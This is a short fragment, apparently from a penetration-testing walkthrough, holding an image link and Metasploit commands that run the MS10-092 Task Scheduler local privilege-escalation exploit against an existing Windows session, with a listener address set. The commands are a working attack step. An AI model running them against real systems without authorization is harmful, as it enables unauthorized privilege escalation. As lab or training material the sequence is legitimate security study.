 use exploit/windows/local/ms10_092_schelevator set lhost 192.168.1.107 set session 1 exploit